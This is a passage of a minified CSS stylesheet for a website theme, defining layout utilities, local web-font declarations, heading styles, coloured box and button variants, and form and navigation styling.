0)}to{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.flush>.g-container,.g-flushed>.g-container,.flush>.g-content,.g-flushed>.g-content{margin:0 !important;padding:0 !important}.g-container-flushed{margin:-4rem 0}.g-wrapper{margin:1.563rem;margin-top:2.063rem}.nomarginleft,.nomarginleft>.g-content{margin-left:0}.nomarginright,.nomarginright>.g-content{margin-right:0}.nomargintop,.nomargintop>.g-content{margin-top:0}.nomarginbottom,.nomarginbottom>.g-content{margin-bottom:0}.nomarginall,.nomarginall>.g-content{margin:0}.margin2x>.g-content{margin:1.25rem}.margin3x>.g-content{margin:1.875rem}.nopaddingleft,.nopaddingleft>.g-content{padding-left:0}.nopaddingright,.nopaddingright>.g-content{padding-right:0}.nopaddingtop,.nopaddingtop>.g-content{padding-top:0}.nopaddingbottom,.nopaddingbottom>.g-content{padding-bottom:0}.nopaddingall,.nopaddingall>.g-content{padding:0}.padding2x>.g-content{padding:1.876rem}.padding3x>.g-content{padding:2.814rem}.center-block{text-align:center;margin:auto}.g-center-vertical{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.g-linethrough{text-decoration:line-through;opacity:0.55}.noliststyle{list-style:none}.g-bold{font-weight:700}.g-uppercase{text-transform:uppercase}.g-compact .g-container{padding:0 !important}.g-sidebar-offset{margin-top:-4rem}.g-bottom-offset{margin-bottom:-45px !important;position:relative}.g-offset-padding{padding-top:45px !important}@media only all and (max-width:47.938rem){.g-offset-padding{padding-top:75px !important}}.g-nobackgroundtitle{background:none !important;box-shadow:none !important}.g-nobackgroundtitle .g-content{margin:0;padding:0}.g-nobackgroundtitle h2{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:1.8rem;font-weight:200;line-height:1.15;color:#9b9b9b;margin:0;text-transform:uppercase}@media only all and (max-width:47.938rem){.g-mobile-center-compact .g-container{padding:0.938rem 0}.g-mobile-center-compact .g-content{padding:0 0.938rem;margin:0.3125rem 0.625rem;text-align:center !important}}a{color:#0193da;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}a:hover{color:inherit}@font-face{font-family:"opensans";font-style:normal;font-weight:700;src:url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.woff2?5adf1b97') format("woff2"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.woff?5adf1b97') format("woff"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/opensans/opensans-bold/opensans-bold-webfont.svg?5adf1b97#opensans') format("svg")}@font-face{font-family:"opensans";font-style:normal;font-weight:400;src:url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.woff2?5adf1b98') format("woff2"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.woff?5adf1b97') format("woff"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/opensans/opensans-regular/opensans-regular-webfont.svg?5adf1b97#opensans') format("svg")}@font-face{font-family:"opensans";font-style:normal;font-weight:200;src:url('../../fonts/opensans/opensans-light/opensans-light-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.woff2?5adf1b97') format("woff2"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.woff?5adf1b97') format("woff"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/opensans/opensans-light/opensans-light-webfont.svg?5adf1b97#opensans') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:700;src:url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.woff2?5adf1b97') format("woff2"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.woff?5adf1b97') format("woff"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/dosis/dosis-bold/dosis-bold-webfont.svg?5adf1b97#dosis') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:400;src:url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.woff2?5adf1b97') format("woff2"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.woff?5adf1b97') format("woff"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/dosis/dosis-regular/dosis-regular-webfont.svg?5adf1b97#dosis') format("svg")}@font-face{font-family:"dosis";font-style:normal;font-weight:200;src:url('../../fonts/dosis/dosis-light/dosis-light-webfont.eot?5adf1b97#iefix') format("embedded-opentype"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.woff2?5adf1b97') format("woff2"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.woff?5adf1b97') format("woff"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.ttf?5adf1b97') format("truetype"), url('../../fonts/dosis/dosis-light/dosis-light-webfont.svg?5adf1b97#dosis') format("svg")}body{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400}h1,h2,h3,h4,h5{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;margin:1.5rem 0 0.75rem 0}h1{font-size:2.25rem}h2{font-size:1.9rem}h3{font-size:1.5rem}h3.g-title{font-size:1.6rem;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;padding:10px;background-color:#0193da;color:#ffffff;font-weight:400;margin:0.625rem 0 1.563rem 0}h4{font-size:1.15rem}h5{font-size:1rem}h6{font-size:0.85rem}hr{display:block;margin:4rem 0;border-bottom:1px solid rgba(136, 136, 136, 0.25)}.g-title{font-size:0.8rem;text-transform:uppercase;font-weight:700;line-height:1.5;margin:0 0 0.625rem 0;padding:0 0 0.938rem 0;position:relative}.g-title-xlarge .g-title{font-size:3rem;font-weight:400;line-height:1;padding:0}@media only all and (max-width:30rem){.g-title-xlarge .g-title{font-size:0rem;line-height:1.25}}.g-title-large .g-title{font-size:2rem;font-weight:400;line-height:1.25;padding:0}@media only all and (max-width:30rem){.g-title-large .g-title{font-size:1.75rem}}.g-title-small .g-title{font-size:0.9rem;font-weight:700}.g-title-300 .g-title{font-weight:300}.g-lead,.g-simplecontent-layout-header .g-simplecontent-item-leading-content{position:relative;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;color:#9b9b9b;line-height:1.35;margin:1.25rem 0 0.625rem 0;padding:1.876rem 0 0.938rem 0}blockquote{border-left:10px solid rgba(136, 136, 136, 0.25)}blockquote p{font-size:1.1rem;color:#9b9b9b}blockquote cite{display:block;text-align:right;color:#686868;font-size:1.2rem}code,kbd,pre,samp{font-family:"Menlo", "Monaco", monospace}code{background:#f9f2f4;color:#9c1d3d}pre{padding:1rem;margin:2rem 0;background:#f6f6f6;border:1px solid #888;border-radius:0.1875rem;line-height:1.15;font-size:0.9rem}pre code{color:#237794;background:inherit;font-size:0.9rem}pre.prettyprint{border-color:rgba(0, 0, 0, 0.1) !important}hr{border-bottom:1px solid rgba(136, 136, 136, 0.25)}.g-para{margin:0.3rem 0 1rem}.title-center .g-title{text-align:center}.title-rounded .g-title{border-radius:2rem}.title-underline .g-title{padding:0.5rem 0}.title-underline .g-title:after{border-bottom:2px solid rgba(136, 136, 136, 0.25);position:absolute;content:"";left:0;width:100%;bottom:0}.dir-rtl .title-underline .g-title:after{left:inherit;right:0}.title-inline .g-title{display:inline-block;margin-bottom:0.625rem !important}.title1 .g-title,.title2 .g-title,.title3 .g-title,.title4 .g-title,.title5 .g-title,.title6 .g-title,.title-white .g-title,.title-grey .g-title,.title-pink .g-title,.title-red .g-title,.title-purple .g-title,.title-orange .g-title,.title-blue .g-title{margin:-0.938rem -0.938rem 1.5rem -0.938rem;padding:0.625rem 1rem}.platform-content,.moduletable,.widget{margin:0.625rem 0;padding:0.938rem 0}.platform-content .moduletable,.moduletable .moduletable,.widget .moduletable,.platform-content .widget,.moduletable .widget,.widget .widget{margin:0;padding:0}.platform-content:first-child,.moduletable:first-child,.widget:first-child{margin-top:0;padding-top:0}.platform-content:last-child,.moduletable:last-child,.widget:last-child{margin-bottom:0;padding-bottom:0}.moduletable[class*="box"],.widget[class*="box"]{padding:0.938rem;margin:0.625rem}.moduletable[class*="title"] .g-title,.widget[class*="title"] .g-title{margin-left:0;margin-right:0;margin-top:0}.title1 .g-title,.title1 .button{background:#0178b1;color:#fff}.box1.moduletable,.box1.widget,.box1.g-outer-box,.box1>.g-content{color:#fff;background:#0193da}.box1 a{color:inherit;box-shadow:0 1px 0 0 rgba(255, 255, 255, 0.25)}.box1 a:hover{box-shadow:0 1px 0 0 #fff}.box1 .button{background:#29b8fe;box-shadow:none}.box1 .button:hover,.title1 .button:hover,.box1 .button:active,.title1 .button:active,.box1 .button:focus,.title1 .button:focus{background:#01608e;box-shadow:none}.box1 .button.button-3,.title1 .button.button-3,.box1 .button.button-4,.title1 .button.button-4{color:#fff !important;border-color:#fff}.box1 .button.button-3:hover,.title1 .button.button-3:hover,.box1 .button.button-4:hover,.title1 .button.button-4:hover,.box1 .button.button-3:active,.title1 .button.button-3:active,.box1 .button.button-4:active,.title1 .button.button-4:active,.box1 .button.button-3:focus,.title1 .button.button-3:focus,.box1 .button.button-4:focus,.title1 .button.button-4:focus{color:#29b8fe !important;border-color:#29b8fe}.title2 .g-title{position:relative;text-indent:1.5rem;border:2px solid rgba(136, 136, 136, 0.25);text-align:left;padding-left:1.563rem}.title2 .g-title:before{position:absolute;left:-0.75rem;color:#0193da;font-family:FontAwesome;content:"";margin-right:0.5rem}.box2.moduletable,.box2.widget,.box2.g-outer-box,.box2>.g-content{border:2px solid rgba(136, 136, 136, 0.25)}.box2 .g-title{position:relative;text-indent:1.5rem;text-align:left;padding-left:0.938rem}.box2 .g-title:before{position:absolute;left:-1.5rem;color:#0193da;font-family:FontAwesome;content:"";margin-right:0.5rem}.box2 .g-title:after{position:absolute;left:0;bottom:10px;content:"";width:100%;height:2px;background:rgba(136, 136, 136, 0.25)}.title3 .g-title{color:#fff;background:#000;font-style:italic;font-weight:700;font-size:1.75rem;line-height:1.25}.box3.moduletable,.box3.widget,.box3.g-outer-box,.box3>.g-content{color:#fff;background:#301b5e}.box3 .button{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-style:normal;font-size:1rem}.title4 .g-title{color:#686868;background:#eee;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2)}.box4.moduletable,.box4.widget,.box4.g-outer-box,.box4>.g-content{color:#686868;background:#eee;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.2)}.title5 .g-title,.title5 .button{color:#686868}.box5.moduletable,.box5.widget,.box5.g-outer-box,.box5>.g-content{color:#686868}.box5 a{color:inherit;box-shadow:0 1px 0 0 rgba(255, 255, 255, 0.25)}.box5 a:hover{box-shadow:0 1px 0 0 #fff}.box5 .button{background:#29b8fe;box-shadow:none}.box5 .button:hover,.title5 .button:hover,.box5 .button:active,.title5 .button:active,.box5 .button:focus,.title5 .button:focus{background:#01608e;box-shadow:none}.box5 .button.button-3,.title5 .button.button-3,.box5 .button.button-4,.title5 .button.button-4{color:#fff !important;border-color:#fff}.box5 .button.button-3:hover,.title5 .button.button-3:hover,.box5 .button.button-4:hover,.title5 .button.button-4:hover,.box5 .button.button-3:active,.title5 .button.button-3:active,.box5 .button.button-4:active,.title5 .button.button-4:active,.box5 .button.button-3:focus,.title5 .button.button-3:focus,.box5 .button.button-4:focus,.title5 .button.button-4:focus{color:#29b8fe !important;border-color:#29b8fe}.title6 .g-title{color:#686868;background:#e1e1e1;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem;text-transform:uppercase}.box6.moduletable,.box6.widget,.box6.g-outer-box,.box6>.g-content{color:#686868;background:#e1e1e1;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem}.box6 .g-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;font-size:1.25rem;text-transform:uppercase}.box6 .button{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-style:normal;font-size:1rem}.box-white{color:#1a1a1a}.title-white .g-title{color:#1a1a1a}.box-grey,.box-pink,.box-red,.box-purple,.box-blue,.box-orange{color:#fff}.title-grey .g-title,.title-pink .g-title,.title-red .g-title,.title-purple .g-title,.title-orange .g-title,.title-blue .g-title{color:#fff}.title-white .g-title,.title-white .button{background:#fff}.box-white.moduletable,.box-white.widget,.box-white.g-outer-box,.box-white>.g-content{background:#fff}.box-white .button{background:#bfbfbf}.box-white a{color:#bfbfbf}.box-white .button:hover,.title-white .button:hover,.box-white .button:active,.title-white .button:active,.box-white .button:focus,.title-white .button:focus{background:#e6e6e6}.box-white .button.button-3,.title-white .button.button-3,.box-white .button.button-2,.title-white .button.button-2{color:#bfbfbf;border-color:#bfbfbf}.box-white .button.button-3:hover,.title-white .button.button-3:hover,.box-white .button.button-2:hover,.title-white .button.button-2:hover,.box-white .button.button-3:active,.title-white .button.button-3:active,.box-white .button.button-2:active,.title-white .button.button-2:active,.box-white .button.button-3:focus,.title-white .button.button-3:focus,.box-white .button.button-2:focus,.title-white .button.button-2:focus{color:#000;border-color:#000}.title-grey .g-title,.title-grey .button{background:#95a5a6}.box-grey.moduletable,.box-grey.widget,.box-grey.g-outer-box,.box-grey>.g-content{background:#95a5a6}.box-grey .button{background:#798d8f}.box-grey a{color:#dae0e0}.box-grey a:hover{color:#6d8082}.box-grey .button:hover,.title-grey .button:hover,.box-grey .button:active,.title-grey .button:active,.box-grey .button:focus,.title-grey .button:focus{background:#b1bdbd}.box-grey .button.button-3,.title-grey .button.button-3,.box-grey .button.button-4,.title-grey .button.button-4{color:#566566;border-color:#798d8f}.box-grey .button.button-3:hover,.title-grey .button.button-3:hover,.box-grey .button.button-4:hover,.title-grey .button.button-4:hover,.box-grey .button.button-3:active,.title-grey .button.button-3:active,.box-grey .button.button-4:active,.title-grey .button.button-4:active,.box-grey .button.button-3:focus,.title-grey .button.button-3:focus,.box-grey .button.button-4:focus,.title-grey .button.button-4:focus{color:#fff;border-color:#fff}.title-pink .g-title,.title-pink .button{background:#d13b7b}.box-pink.moduletable,.box-pink.widget,.box-pink.g-outer-box,.box-pink>.g-content{background:#d13b7b}.box-pink .button{background:#b02963}.box-pink a{color:#e9a2c1}.box-pink a:hover{color:#9b2457}.box-pink .button:hover,.title-pink .button:hover,.box-pink .button:active,.title-pink .button:active,.box-pink .button:focus,.title-pink .button:focus{background:#db6497}.box-pink .button.button-3,.title-pink .button.button-3,.box-pink .button.button-4,.title-pink .button.button-4{color:#721b40;border-color:#721b40}.box-pink .button.button-3:hover,.title-pink .button.button-3:hover,.box-pink .button.button-4:hover,.title-pink .button.button-4:hover,.box-pink .button.button-3:active,.title-pink .button.button-3:active,.box-pink .button.button-4:active,.title-pink .button.button-4:active,.box-pink .button.button-3:focus,.title-pink .button.button-3:focus,.box-pink .button.button-4:focus,.title-pink .button.button-4:focus{color:#fff;border-color:#fff}.title-red .g-title,.title-red .button{background:#ef4a44}.box-red.moduletable,.box-red.widget,.box-red.g-outer-box,.box-red>.g-content{background:#ef4a44}.box-red .button{background:#eb1d15}.box-red a{color:#f9bcb9}.box-red a:hover{color:#d41912}.box-red .button:hover,.title-red .button:hover,.box-red .button:active,.title-red .button:active,.box-red .button:focus,.title-red .button:focus{background:#f37773}.box-red .button.button-3,.title-red .button.button-3,.box-red .button.button-4,.title-red .button.button-4{color:#a5130e;border-color:#a5130e}.box-red .button.button-3:hover,.title-red .button.button-3:hover,.box-red .button.button-4:hover,.title-red .button.button-4:hover,.box-red .button.button-3:active,.title-red .button.button-3:active,.box-red .button.button-4:active,.title-red .button.button-4:active,.box-red .button.button-3:focus,.title-red .button.button-3:focus,.box-red .button.button-4:focus,.title-red .button.button-4:focus{color:#fff;border-color:#fff}.title-purple .g-title,.title-purple .button{background:#874f9a}.box-purple.moduletable,.box-purple.widget,.box-purple.g-outer-box,.box-purple>.g-content{background:#874f9a}.box-purple .button{background:#693e78}.box-purple a{color:#c09ccc}.box-purple a:hover{color:#5b3567}.box-purple .button:hover,.title-purple .button:hover,.box-purple .button:active,.title-purple .button:active,.box-purple .button:focus,.title-purple .button:focus{background:#a06ab2}.box-purple .button.button-3,.title-purple .button.button-3,.box-purple .button.button-4,.title-purple .button.button-4{color:#3d2446;border-color:#3d2446}.box-purple .button.button-3:hover,.title-purple .button.button-3:hover,.box-purple .button.button-4:hover,.title-purple .button.button-4:hover,.box-purple .button.button-3:active,.title-purple .button.button-3:active,.box-purple .button.button-4:active,.title-purple .button.button-4:active,.box-purple .button.button-3:focus,.title-purple .button.button-3:focus,.box-purple .button.button-4:focus,.title-purple .button.button-4:focus{color:#fff;border-color:#fff}.title-blue .g-title,.title-blue .button{background:#279fba}.box-blue.moduletable,.box-blue.widget,.box-blue.g-outer-box,.box-blue>.g-content{background:#279fba}.box-blue .button{background:#1e7b90}.box-blue a{color:#7dd1e4}.box-blue a:hover{color:#1a697b}.box-blue .button:hover,.title-blue .button:hover,.box-blue .button:active,.title-blue .button:active,.box-blue .button:focus,.title-blue .button:focus{background:#3ebad6}.box-blue .button.button-3,.title-blue .button.button-3,.box-blue .button.button-4,.title-blue .button.button-4{color:#114551;border-color:#114551}.box-blue .button.button-3:hover,.title-blue .button.button-3:hover,.box-blue .button.button-4:hover,.title-blue .button.button-4:hover,.box-blue .button.button-3:active,.title-blue .button.button-3:active,.box-blue .button.button-4:active,.title-blue .button.button-4:active,.box-blue .button.button-3:focus,.title-blue .button.button-3:focus,.box-blue .button.button-4:focus,.title-blue .button.button-4:focus{color:#fff;border-color:#fff}.title-orange .g-title,.title-orange .button{background:#ee7933}.box-orange.moduletable,.box-orange.widget,.box-orange.g-outer-box,.box-orange>.g-content{background:#ee7933}.box-orange .button{background:#dc5e12}.box-orange a{color:#f8c6a9}.box-orange a:hover{color:#c45410}.box-orange .button:hover,.title-orange .button:hover,.box-orange .button:active,.title-orange .button:active,.box-orange .button:focus,.title-orange .button:focus{background:#f29862}.box-orange .button.button-3,.title-orange .button.button-3,.box-orange .button.button-4,.title-orange .button.button-4{color:#95400c;border-color:#95400c}.box-orange .button.button-3:hover,.title-orange .button.button-3:hover,.box-orange .button.button-4:hover,.title-orange .button.button-4:hover,.box-orange .button.button-3:active,.title-orange .button.button-3:active,.box-orange .button.button-4:active,.title-orange .button.button-4:active,.box-orange .button.button-3:focus,.title-orange .button.button-3:focus,.box-orange .button.button-4:focus,.title-orange .button.button-4:focus{color:#fff;border-color:#fff}.spaced .g-content{margin:1px}.bordered .g-content{border:1px solid rgba(136, 136, 136, 0.25);margin:1px}.shadow .g-content{box-shadow:1px 1px 1px rgba(0, 0, 0, 0.1)}.shadow2 .g-content{box-shadow:0 0 4px rgba(0, 0, 0, 0.15)}.disabled .g-content{opacity:0.4}.square .g-content{border-radius:none}.rounded .g-content{border-radius:0.1875rem;overflow:hidden}.no-bg-image{background-image:none !important}.g-block-divider{background:rgba(136, 136, 136, 0.25);height:5px;margin-top:3.752rem;margin-bottom:3.752rem}.equal-height #g-aside,.equal-height #g-mainbar,.equal-height #g-sidebar{width:100%}.equal-height .g-content{width:100%}.button{display:inline-block;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;background:#0193da;color:#fff !important;text-transform:uppercase;font-size:0.7rem;border:2px solid transparent;margin:0 0 0.5rem 0;padding:0.4rem 1rem;border-radius:1px;vertical-align:middle;text-shadow:none;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.button:hover,.button:active,.button:focus{background:#0171a7;color:#fff !important}.button .fa{font-size:1.5rem}.button.button-square{border-radius:0}.button.button-square[class*="button"]{border-radius:0}.button.button-block{display:block}.button.button-xlarge{font-size:1.4rem}.button.button-large{font-size:1.2rem}.button.button-medium{font-size:1rem}.button.button-small{font-size:0.8rem}.button.button-xsmall{font-size:0.6rem}.button.button-alt{background:#cc2984}.button.button-alt:hover,.button.button-alt:active,.button.button-alt:focus{background:#a22069}.dir-ltr .button.button-alt.button-special:before{border-left:1px solid #aa226e;border-bottom:1px solid #aa226e}.dir-rtl .button.button-alt.button-special:after{border-right:1px solid #aa226e;border-bottom:1px solid #aa226e}.button.button-3,.button.button-4,.button.button-grey,.button.button-pink,.button.button-red,.button.button-purple,.button.button-orange,.button.button-blue{color:#fff !important}.button.button-3.button-3,.button.button-4.button-3,.button.button-grey.button-3,.button.button-pink.button-3,.button.button-red.button-3,.button.button-purple.button-3,.button.button-orange.button-3,.button.button-blue.button-3,.button.button-3.button-4,.button.button-4.button-4,.button.button-grey.button-4,.button.button-pink.button-4,.button.button-red.button-4,.button.button-purple.button-4,.button.button-orange.button-4,.button.button-blue.button-4{background:transparent}.button.button-3.button-3:hover,.button.button-4.button-3:hover,.button.button-grey.button-3:hover,.button.button-pink.button-3:hover,.button.button-red.button-3:hover,.button.button-purple.button-3:hover,.button.button-orange.button-3:hover,.button.button-blue.button-3:hover,.button.button-3.button-4:hover,.button.button-4.button-4:hover,.button.button-grey.button-4:hover,.button.button-pink.button-4:hover,.button.button-red.button-4:hover,.button.button-purple.button-4:hover,.button.button-orange.button-4:hover,.button.button-blue.button-4:hover,.button.button-3.button-3:active,.button.button-4.button-3:active,.button.button-grey.button-3:active,.button.button-pink.button-3:active,.button.button-red.button-3:active,.button.button-purple.button-3:active,.button.button-orange.button-3:active,.button.button-blue.button-3:active,.button.button-3.button-4:active,.button.button-4.button-4:active,.button.button-grey.button-4:active,.button.button-pink.button-4:active,.button.button-red.button-4:active,.button.button-purple.button-4:active,.button.button-orange.button-4:active,.button.button-blue.button-4:active,.button.button-3.button-3:focus,.button.button-4.button-3:focus,.button.button-grey.button-3:focus,.button.button-pink.button-3:focus,.button.button-red.button-3:focus,.button.button-purple.button-3:focus,.button.button-orange.button-3:focus,.button.button-blue.button-3:focus,.button.button-3.button-4:focus,.button.button-4.button-4:focus,.button.button-grey.button-4:focus,.button.button-pink.button-4:focus,.button.button-red.button-4:focus,.button.button-purple.button-4:focus,.button.button-orange.button-4:focus,.button.button-blue.button-4:focus{background:transparent}.button.button-3{border-radius:2rem;color:#0193da !important;border:2px solid #0193da}.button.button-3:hover,.button.button-3:active,.button.button-3:focus{border:2px solid #01608e;color:#01608e !important}.button.button-4{color:#0193da !important;border:2px solid #0193da}.button.button-4:hover,.button.button-4:active,.button.button-4:focus{border:2px solid #01608e;color:#01608e !important}.button.button-grey{background:#95a5a6}.button.button-grey.button-3,.button.button-grey.button-4{color:#95a5a6 !important;border:2px solid #95a5a6}.button.button-grey.button-3:hover,.button.button-grey.button-4:hover,.button.button-grey.button-3:active,.button.button-grey.button-4:active,.button.button-grey.button-3:focus,.button.button-grey.button-4:focus{border:2px solid #6d8082;color:#6d8082 !important}.button.button-grey:hover,.button.button-grey:active,.button.button-grey:focus{background:#6d8082}.button.button-pink{background:#d13b7b}.button.button-pink.button-3,.button.button-pink.button-4{color:#d13b7b !important;border:2px solid #d13b7b}.button.button-pink.button-3:hover,.button.button-pink.button-4:hover,.button.button-pink.button-3:active,.button.button-pink.button-4:active,.button.button-pink.button-3:focus,.button.button-pink.button-4:focus{border:2px solid #9b2457;color:#9b2457 !important}.button.button-pink:hover,.button.button-pink:active,.button.button-pink:focus{background:#9b2457}.button.button-red{background:#ef4a44}.button.button-red.button-3,.button.button-red.button-4{color:#ef4a44 !important;border:2px solid #ef4a44}.button.button-red.button-3:hover,.button.button-red.button-4:hover,.button.button-red.button-3:active,.button.button-red.button-4:active,.button.button-red.button-3:focus,.button.button-red.button-4:focus{border:2px solid #d41912;color:#d41912 !important}.button.button-red:hover,.button.button-red:active,.button.button-red:focus{background:#d41912}.button.button-purple{background:#874f9a}.button.button-purple.button-3,.button.button-purple.button-4{color:#874f9a !important;border:2px solid #874f9a}.button.button-purple.button-3:hover,.button.button-purple.button-4:hover,.button.button-purple.button-3:active,.button.button-purple.button-4:active,.button.button-purple.button-3:focus,.button.button-purple.button-4:focus{border:2px solid #5b3567;color:#5b3567 !important}.button.button-purple:hover,.button.button-purple:active,.button.button-purple:focus{background:#5b3567}.button.button-orange{background:#ee7933}.button.button-orange.button-3,.button.button-orange.button-4{color:#ee7933 !important;border:2px solid #ee7933}.button.button-orange.button-3:hover,.button.button-orange.button-4:hover,.button.button-orange.button-3:active,.button.button-orange.button-4:active,.button.button-orange.button-3:focus,.button.button-orange.button-4:focus{border:2px solid #c45410;color:#c45410 !important}.button.button-orange:hover,.button.button-orange:active,.button.button-orange:focus{background:#c45410}.button.button-blue{background:#279fba}.button.button-blue.button-3,.button.button-blue.button-4{color:#279fba !important;border:2px solid #279fba}.button.button-blue.button-3:hover,.button.button-blue.button-4:hover,.button.button-blue.button-3:active,.button.button-blue.button-4:active,.button.button-blue.button-3:focus,.button.button-blue.button-4:focus{border:2px solid #1a697b;color:#1a697b !important}.button.button-blue:hover,.button.button-blue:active,.button.button-blue:focus{background:#1a697b}.button.button-arrow{position:relative}.button.button-arrow:before,.button.button-arrow:after{font-family:FontAwesome}.dir-ltr .button.button-arrow:after{content:"";margin-left:1rem}.dir-rtl .button.button-arrow:before{content:"";margin-right:1rem}.button.button-special{position:relative}.dir-ltr .button.button-special:before{position:absolute;content:"";top:8px;bottom:-8px;left:-8px;right:8px;border-left:1px solid #0178b1;border-bottom:1px solid #0178b1}.dir-rtl .button.button-special:after{position:absolute;content:"";top:8px;bottom:-8px;right:-8px;left:8px;border-right:1px solid #0178b1;border-bottom:1px solid #0178b1}.button.button-outline{color:#fff !important;background:transparent;border:1px solid #fff}.dir-ltr .button.button-outline:before{border-left:1px solid #fff;border-bottom:1px solid #fff}.dir-rtl .button.button-outline:after{border-right:1px solid #fff;border-bottom:1px solid #fff}.button.button-outline:hover{border:1px solid #0193da;color:#0193da !important}.dir-ltr .button.button-outline:hover:before{border-left:1px solid #0193da;border-bottom:1px solid #0193da}.dir-rtl .button.button-outline:hover:after{border-right:1px solid #0193da;border-bottom:1px solid #0193da}.button.button-text-only{padding:0 !important;background:transparent !important;color:#0193da !important}.button.button-text-only:hover{color:#01608e}table{border:1px solid #dedede}th{background:rgba(0, 0, 0, 0.1);padding:0.5rem}td{padding:0.5rem;border:1px solid #dedede}textarea,select[multiple=multiple]{background-color:white;border:2px solid #c8c8c8;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.06)}textarea:hover,select[multiple=multiple]:hover{border-color:#0193da}textarea:focus,select[multiple=multiple]:focus{border-color:#0193da}textarea{width:100%;box-sizing:border-box !important}fieldset.input{margin:0;padding:0}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{background-color:white;vertical-align:middle;border:2px solid #c8c8c8;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.06);font-size:1rem;width:100%;line-height:1.5;-webkit-transition:border-color 0.2s;-moz-transition:border-color 0.2s;transition:border-color 0.2s}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover{border-color:#0193da}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{border-color:#0193da}#g-top{background:#301b5e;color:#fff;position:relative}@media print{#g-top{background:#fff !important;color:#000 !important}}#g-navigation{background:#301b5e;color:#fff;position:relative;z-index:10001}#g-navigation.nav-large-offset{padding-bottom:15rem;margin-bottom:-15.5rem;position:static}#g-navigation .g-container{position:relative}#g-navigation .g-container .g-block>.g-content{margin:0.625rem 0;padding:0.5rem 0;padding-bottom:0;margin-bottom:0}#g-navigation .g-container .g-block:first-child>.g-content{margin-left:1.563rem;padding-left:0}.dir-rtl #g-navigation .g-container .g-block:first-child>.g-content{margin-right:1.843rem;margin-left:0}#g-navigation .g-container .g-block:last-child>.g-content{margin-right:1.563rem;padding-right:0}.dir-rtl #g-navigation .g-container .g-block:last-child>.g-content{margin-left:1.563rem;margin-right:0}#g-navigation .g-main-nav{margin-top:0.5rem;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;text-transform:none}@media only all and (min-width:48rem) and (max-width:59.938rem){#g-navigation .g-main-nav{margin-left:5rem}}@media only all and (min-width:60rem) and (max-width:74.938rem){#g-navigation 